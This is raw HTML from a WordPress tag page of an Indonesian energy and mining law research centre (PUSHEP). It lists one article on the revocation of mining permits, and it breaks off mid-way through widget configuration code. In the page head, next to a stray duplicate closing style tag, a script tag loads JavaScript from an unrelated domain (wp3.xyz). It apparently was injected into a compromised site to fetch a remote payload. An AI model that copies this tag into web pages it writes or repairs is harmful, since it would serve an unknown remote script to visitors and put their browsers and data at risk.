    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/tag/pencabuatan-iup/",
                    "name": "Pencabuatan IUP"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="archive tag tag-pencabuatan-iup tag-318 wp-theme-Newsmag global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_b6e td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pencabuatan IUP</span></div><h1 class="entry-title td-page-title"> <span>Label: Pencabuatan IUP</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pencabutan-iup-dan-ippkh-pertambangan-timbulkan-masalah-hukum/" rel="bookmark" class="td-image-wrap" title="Pencabutan IUP dan IPPKH Pertambangan Timbulkan Masalah Hukum"><img class="entry-thumb" src="" alt="" title="Pencabutan IUP dan IPPKH Pertambangan Timbulkan Masalah Hukum" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2022/05/tambang-batubara-adaro-antara-300x160.jpg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pencabutan-iup-dan-ippkh-pertambangan-timbulkan-masalah-hukum/" rel="bookmark" title="Pencabutan IUP dan IPPKH Pertambangan Timbulkan Masalah Hukum">Pencabutan IUP dan IPPKH Pertambangan Timbulkan Masalah Hukum</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-10T23:48:36+00:00" >10 November 2022</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_2_6ec td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_3_560 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_560" ><script>var block_tdi_3_560 = new tdBlock();
block_tdi_3_560.id = "tdi_3_560";
block_tdi_3_560.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_560","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta 